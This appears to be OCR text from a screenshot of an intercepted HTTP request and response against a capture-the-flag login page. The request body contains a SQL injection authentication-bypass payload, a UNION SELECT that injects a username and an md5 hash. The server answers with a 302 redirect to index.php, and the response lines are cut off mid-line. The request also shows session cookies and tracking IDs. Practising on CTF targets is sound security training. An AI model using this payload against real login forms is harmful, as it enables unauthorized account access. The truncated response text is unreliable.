 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:9999/login4/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_gid=GA1.2.1085640732.1716364375; PHPSESSID=
5846i88bt63t16u61nt289699k; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2214
7282185400699%22%2C%22sessionId%22%3A%228099696664557085%22%2C%22id
entity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%2
2identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
Connection: close
UserId=' union select (select "normaltic4"),md5(1)
#&Password=1&Submit=Login
1 HTTP/1.1 302 Found
2 Date: Wed, 22 May 2024
3 Server: Apache/2.4.18
4 Expires: Thu, 19 Nov 1
5 Cache-Control: no-stor
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Connection: close
10 Content-Type: text/htm
11
12
13 <!-- HTML code for Boo
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="utf
19 <meta http-equiv="
20 <meta name="viewpo
initial-scale=1">
21
22 <link rel="stylesh
css/bootstrap.min.
23 <link rel="stylesh